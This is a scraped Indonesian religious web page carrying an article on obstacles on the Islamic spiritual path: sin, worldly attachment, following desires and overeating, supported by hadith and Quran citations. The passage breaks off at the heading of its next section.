        <img class="eltdf-dark-logo" src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="dark logo"/>        <img class="eltdf-light-logo" src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="light logo"/>        <img class="eltdf-transparent-logo" src="https://safinah.id/wp-content/themes/readanddigest/assets/img/logo-transparent.png" alt="transparent logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="eltdf-menu-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-top-menu" class="clearfix"><li id="nav-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  eltdf-menu-narrow" ><a href="https://safinah.id/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span></span></a></li>
<li id="nav-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://safinah.id/about/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Tentang Kami</span></span></span></a></li>
<li id="nav-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/info-bulan-ini/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Info Bulan Ini</span></span></span></a></li>
<li id="nav-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/buletin/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Buletin</span></span></span></a></li>
<li id="nav-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Galeri</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/foto/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Foto</span></span></span></a></li>
	<li id="nav-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/infografis/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Infografis</span></span></span></a></li>
	<li id="nav-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/suara/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Suara</span></span></span></a></li>
	<li id="nav-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/ebook/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">eBook</span></span></span></a></li>
<li id="nav-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Q &amp; A</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">ANY QUEST</span></span></span></a></li>
	<li id="nav-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">FIKIH QUEST</span></span></span></a></li>
	<li id="nav-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Any Quest</span></span></span></a></li>
	<li id="nav-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Fikih Quest</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    

            <form class="eltdf-search-menu-holder" id="searchform-1102944874" action="https://safinah.id/" method="get">
                <div class="eltdf-form-holder">
                    <div class="eltdf-column-left">
                        <input type="text" placeholder="Search Here" name="s" class="eltdf-search-field" autocomplete="off" />
                    </div>
                    <div class="eltdf-column-right">
                        <button class="eltdf-search-submit" type="submit" value=""><span class="ion-ios-search"></span></button>
                    </div>
                </div>
            </form>

                                                </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="eltdf-sticky-header">
                <div class="eltdf-sticky-holder">
            <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://safinah.id/" style="height: 24px;">
        <img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="logo"/>
    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-top-menu-1" class="clearfix"><li id="sticky-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  eltdf-menu-narrow" ><a href="https://safinah.id/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span></span></a></li>
<li id="sticky-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://safinah.id/about/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Tentang Kami</span></span></span></a></li>
<li id="sticky-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/info-bulan-ini/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Info Bulan Ini</span></span></span></a></li>
<li id="sticky-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/buletin/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Buletin</span></span></span></a></li>
<li id="sticky-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Galeri</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/foto/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Foto</span></span></span></a></li>
	<li id="sticky-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/infografis/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Infografis</span></span></span></a></li>
	<li id="sticky-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/suara/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Suara</span></span></span></a></li>
	<li id="sticky-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/ebook/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">eBook</span></span></span></a></li>
<li id="sticky-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Q &amp; A</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">ANY QUEST</span></span></span></a></li>
	<li id="sticky-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">FIKIH QUEST</span></span></span></a></li>
	<li id="sticky-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Any Quest</span></span></span></a></li>
	<li id="sticky-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Fikih Quest</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    <div id="text-17" class="widget widget_text eltdf-sticky-right">			<div class="textwidget">
    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.instagram.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.facebook.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://twitter.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.pinterest.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://vimeo.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-vimeo eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>

</div>
		</div>                                            </div>
                </div>
            </div>
        </div>
    </div>

</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-position-left">
                            <div class="eltdf-position-left-inner">
                                
<div class="eltdf-mobile-logo-wrapper">
    <a href="https://safinah.id/" style="height: 24px">
        <img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="mobile-logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                                                                                        <div class="eltdf-mobile-menu-opener">
                                    <a href="javascript:void(0)">
                                        <span class="eltdf-mobile-opener-icon-holder">
                                            <span class="eltdf-line line1"></span>
                                            <span class="eltdf-line line2"></span>
                                            <span class="eltdf-line line3"></span>
                                            <span class="eltdf-line line4"></span>
                                            <span class="eltdf-line line5"></span>
                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-top-menu-2" class=""><li id="mobile-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://safinah.id/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/about/" class=""><span>Tentang Kami</span></a></li>
<li id="mobile-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/info-bulan-ini/" class=""><span>Info Bulan Ini</span></a></li>
<li id="mobile-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/buletin/" class=""><span>Buletin</span></a></li>
<li id="mobile-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://safinah.id/category/galeri/" class=""><span>Galeri</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/foto/" class=""><span>Foto</span></a></li>
	<li id="mobile-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/infografis/" class=""><span>Infografis</span></a></li>
	<li id="mobile-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/suara/" class=""><span>Suara</span></a></li>
	<li id="mobile-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/video/" class=""><span>Video</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/ebook/" class=""><span>eBook</span></a></li>
<li id="mobile-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span>Q &amp; A</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/any-quest/" class=""><span>ANY QUEST</span></a></li>
	<li id="mobile-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/fikih-quest/" class=""><span>FIKIH QUEST</span></a></li>
	<li id="mobile-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span>Jawaban Any Quest</span></a></li>
	<li id="mobile-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span>Jawaban Fikih Quest</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/video/" class=""><span>Video</span></a></li>
</ul>		</div>
	</nav>

    </div>

</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top'  href='#'>
                <span class="eltdf-icon-stack">
                     <i class="eltdf-icon-linea-icon icon icon-arrows-up " ></i>                </span>
            </a>
        
        <div class="eltdf-content" >
            <div class="eltdf-content-inner">
<div class="eltdf-grid">
    <div class="eltdf-title eltdf-breadcrumbs-type eltdf-title-has-thumbnail eltdf-preload-background eltdf-has-background eltdf-content-left-alignment eltdf-title-image-not-responsive" style="height:622px;background-image:url(https://safinah.id/wp-content/uploads/2022/01/Mengapa-Para-Nabi-Hanya-Muncul-dari-Kawasan-kawasan-Tertentu-2.jpg);" data-height="622" data-background-width=&quot;2000&quot;>
        <div class="eltdf-title-image"><img src="https://safinah.id/wp-content/uploads/2022/01/Mengapa-Para-Nabi-Hanya-Muncul-dari-Kawasan-kawasan-Tertentu-2.jpg" alt="&nbsp;" /> </div>
                <div class="eltdf-title-image-overlay"></div>
              
    </div>
    <div class="eltdf-title " >
      
        <div class="eltdf-title-holder" >
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                        <div class="eltdf-title-subtitle-holder-inner">
                            <h1 class="eltdf-title-text" > Rintangan-rintangan di Jalan Spiritual</h1>
                            <div class="eltdf-title-cat" >
                                <div class="eltdf-post-info-category"><a href="https://safinah.id/category/tazkiah/" rel="category tag">Tazkiah</a></div>                            </div>
                        </div>
                    </div>
                                            <div class="eltdf-title-post-info">
                            <div class="eltdf-pt-info-section clearfix" >
                                                                    <div class="eltdf-title-post-author-info">
                                        <div class="eltdf-title-author-image">
                                            <img alt='' src='https://secure.gravatar.com/avatar/df998700eb28e46f90bd359d64e6002b?s=17&#038;d=retro&#038;r=g' class='avatar avatar-17 photo' height='17' width='17' />                                        </div>
                                        <div class="eltdf-title-post-author">
                                            <span>By</span>
                                            <div class="eltdf-post-info-author"><a itemprop="author" class="eltdf-post-info-author-link" href="https://safinah.id/author/zainuddin/">Zainuddin Ginting</a></div>
                                        </div>
                                    </div>
                                                                <div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2022/01/">
		16 January 2022			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div><div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/rintangan-rintangan-di-jalan-spiritual/#respond" target="_self">0 Comments</a></div><div class="eltdf-blog-like"><a href="#" class="eltdf-like" id="eltdf-like-21386-593" title="Like this"><span>0</span></a></div><div class="eltdf-post-info-count"><span class="eltdf-post-count-number">465</span> <span class="eltdf-post-count-text">Views</span></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
</div>
	<div class="eltdf-container">
				<div class="eltdf-container-inner">
				<div class="eltdf-blog-holder eltdf-blog-single">
		<article id="post-21386" class="post-21386 post type-post status-publish format-standard has-post-thumbnail hentry category-tazkiah tag-agama tag-cinta tag-diri tag-dunia tag-hawa tag-islam tag-jalan tag-makan tag-nafsu tag-ragu tag-rasa tag-spriritual">
	<div class="eltdf-post-content">
		<div class="eltdf-post-text">
			<div class="eltdf-post-text-inner clearfix">
				<p><img decoding="async" fetchpriority="high" class="aligncenter wp-image-21391 size-full" src="https://safinah-online.com/wp-content/uploads/2022/01/Mengapa-Para-Nabi-Hanya-Muncul-dari-Kawasan-kawasan-Tertentu-2.jpg" alt="" width="2000" height="1125" data-wp-pid="21391" data-pin-nopin="nopin" srcset="https://safinah.id/wp-content/uploads/2022/01/Mengapa-Para-Nabi-Hanya-Muncul-dari-Kawasan-kawasan-Tertentu-2.jpg 2000w, https://safinah.id/wp-content/uploads/2022/01/Mengapa-Para-Nabi-Hanya-Muncul-dari-Kawasan-kawasan-Tertentu-2-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2022/01/Mengapa-Para-Nabi-Hanya-Muncul-dari-Kawasan-kawasan-Tertentu-2-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2022/01/Mengapa-Para-Nabi-Hanya-Muncul-dari-Kawasan-kawasan-Tertentu-2-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2022/01/Mengapa-Para-Nabi-Hanya-Muncul-dari-Kawasan-kawasan-Tertentu-2-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2022/01/Mengapa-Para-Nabi-Hanya-Muncul-dari-Kawasan-kawasan-Tertentu-2-1200x675.jpg 1200w, https://safinah.id/wp-content/uploads/2022/01/Mengapa-Para-Nabi-Hanya-Muncul-dari-Kawasan-kawasan-Tertentu-2-1024x576-978x550.jpg 978w" sizes="(max-width: 2000px) 100vw, 2000px" /></p>
<p>Memulai perjalanan spiritual di atas jalan kesempurnaan dan mencapai tingkatan spiritual yang lebih tinggi bukanlah pekerjaan mudah dan sederhana, malahan sangat sulit dan berliku. Seorang salik harus menghadapi banyak rintangan dijalannya dan harus berjuang keras menyingkirkannya, Jika tidak, dia tidak akan pernah bisa mencapai tujuan yang didambakan. Berikut di antara rintangan-rintangannya</p>
<p><strong>Ketidakmampuan</strong></p>
<p>Rintangan terbesar bagi seorang pengembara spiritual untuk melakukan perjalanan spiritual dan mencapai kedekatan kepada Allah adalah ketidakmampuan diri. Hati yang telah tercemari dan telah berubah menjadi gelap oleh dosa-dosa, tidak dapat menjadi pusat pancaran cahaya Ilahi. Ketika hati manusia -akibat perbuatan dosa- berubah menjadi pusat perintah setan maka bagaimana mungkin malaikat terdekat Allah dapat masuk ke dalamnya?</p>
<p>Imam Ja’far ash-Shadiq mengisahkan sebuah riwayat dari ayahnya: <em>“Bagi seorang manusia tidak ada yang lebih buruk dari dosa karena dapat mengobarkan perang kepada hati sampai dia bisa menaklukannya. Hati yang terkalahkan ini disebut hati yang terbalik atau berpaling.”</em> (Bihar al-Anwar, jil. 73, hlm. 312)</p>
<p><strong>Baca:<span style="color: #ff6600;"><em> <a style="color: #ff6600;" title="Untaian Nasihat Spiritual Imam Khomeini (1)" href="https://safinah-online.com/untaian-nasihat-spiritual-imam-khomeini-1/">Untaian Nasihat Spiritual Imam Khomeini (1)</a></em></span></strong></p>
<p>Hati seorang pendosa adalah hati yang terbalik. Hati yang mendesaknya untuk bergerak menuju arah yang sesat. Lalu bagaimana dia bisa bergerak ke arah kedekatan kepada Allah dan mampu menerima rahmat dan karunianya? Oleh karena itu, penting bagi seorang pengembara spiritual agar sebelum memulai perjalanannya untuk mencapai kebersihan jiwa dan kesempurnaannya, dia harus berusaha sekuat mungkin untuk tidak melakukan dosa. Hanya dengan cara itu dia bisa menenggelamkan dirinya dalam zikir dan ibadah. Jika tidak, usaha dan kerja kerasnya dalam zikir dan beribadah tidak akan menyebabkannya menjadi dekat kepada Allah.</p>
<p><strong>Ketertarikan Pada Dunia</strong></p>
<p>Hati yang sangat cinta benda-benda materi dan tergila-gila kepadanya, bagaimana dia dapat melepaskan dirinya dengan mudah dan sanggup mendaki menuju surga yang tinggi? Hati yang menjadi pusat komando keinginan-keinginan duniawi, bagaimana mungkin dapat menjadi pancaran cahaya Ilahi. Selain itu berdasarkan hadis, cinta dunia adalah akar segala dosa dan maksiat. Seorang pendosa tidak akan mampu mendaki menuju kedekatan kepada Allah. Rasulullah saw bersabda: <em>&#8220;Hal pertama yang menyebabkan kemaksiatan kepada Allah terdiri atas enam sifat: cinta dunia, cinta kedudukan, cinta wanita, cinta makanan, cinta tidur, dan cinta bersenang-senang.&#8221;</em> (Bihar al-Anwar, jil. 73, hIm. 94)</p>
<p>Karena itu, penting sekali bagi seorang pengembara spiritual untuk melepaskan hatinya secara mutlak dari ketertarikan-ketertarikan duniawi agar pergerakan dan pendakiannya menuju tingkatan mulia yang lebih tinggi menjadi mungkin baginya. Dia harus membersihkan hatinya dengan teliti dari pikiran-pikiran dan kecemasan-kecemasan akan urusan-urusan duniawi sehingga dapat berganti dengan ingatan kepada Allah (dzikrullah).</p>
<p>Tapi bukankah Rasulullah, Imam Ali, Imam as-Sajjad, dan Imam suci lain dari kalangan Ahlulbait Nabi juga bekerja, berusaha, dan menikmati karunia Allah? Inilah salah satu kelebihan terbesar Islam, sehingga untuk dunia dan hari akhir serta perbuatan yang berkaitan dengan keduanya tidak dikenal adanya pembatasan dan keterpisahan.</p>
<p><strong>Mengikuti Hawa Nafsu</strong></p>
<p>Rintangan ketiga adalah menyerah kepada godaan hawa nafsu dan hasrat hina. Bagaikan kegelapan dan gumpalan, asap hawa nafsu menyerang kekuasaan hati dan membalikkan hati menjadi gelap sehingga kehilangan kesucian untuk menerima limpahan cahaya Ilahi. Hawa nafsu terus menarik hati dari satu arah ke arah lainnya, sehingga tidak pernah memberikan kesempatan kepadanya untuk mengadakan hubungan dengan Allah, dan mengembangkan cinta kepada-Nya. Siang dan malam mereka berusaha dan bekerja keras untuk mengabulkan tuntutan hawa nafsu. Tentu saja, dalam situasi seperti ini dia tidak akan tertarik memikirkan pergerakan dan pendakian menuju kerajaan surgawi.</p>
<p><strong>Baca: <span style="color: #ff6600;"><em><a style="color: #ff6600;" title="Untaian Nasihat Spiritual Imam Khomeini (2)" href="https://safinah-online.com/untaian-nasihat-spiritual-imam-khomeini-2/">Untaian Nasihat Spiritual Imam Khomeini (2)</a></em></span></strong></p>
<p>Allah berfirman dalam Alquran: <em>“</em><em>Dan janganlah kalian mengikuti hawa nafsu yang akan meyesatkanmu dari jalan Allah.</em><em>”</em> (QS. as-Saffat: 26)</p>
<p>Imam Ali a.s. berkata: “<em>Orang yang paling berani adalah orang yang dapat mengalahkan hawa nafsunya.”</em> (Bihar al-Anwar, jil. 70, hlm. 76)</p>
<p><strong>Banyak Makan</strong></p>
<p>Salah satu rintangan utama dari jalan menuju mengingat Allah dan menyebut-Nya adalah banyak makan dan menjadi hamba perut. Seseorang yang berusaha siang dan malam untuk mengumpulkan makanan dan santapan lezat serta memenuhi perutnya dengan beragam jenis makanan enak, tidak akan mampu berhubungan dengan Allah, mengembangkan cinta, dan membangun komunikasi rahasia dengan-Nya? Dengan perut penuh makanan, bagaimana mungkin seseorang punya gairah untuk beribadah dan berdoa? Seseorang yang menganggap kenikmatan hanya ada dalam makanan  dan minuman, kapan dia akan mencicipi manisnya bermunajat kepada Allah? Karena alasan inilah, kebiasaan banyak makan dikecam dalam Islam.</p>
<p>Rasulullah saw bersabda: <em>“Janganlah terjerumus kepada banyak makan karena kebiasaan itu akan memadamkan cahaya iman dalam hatimu.”</em> (Al-Mustadrak, jil. 3,. hlm. 81)</p>
<p>Imam Ja’far ash-Shadiq berkata: <em>“Perut akan menyeleweng karena kebanyakan makan. Keadaan paling dekat antara Allah dengan seorang hamba adalah ketika perut kosong dan keadaan paling buruk bagi hamba dan Tuhan-Nya adalah ketika perutnya penuh terisi makanan.”</em> (Wasail asy-Syiah, jil. 16, hlm. 405)</p>
<p><strong>Pembicaraan yang Tidak Berguna</strong></p>
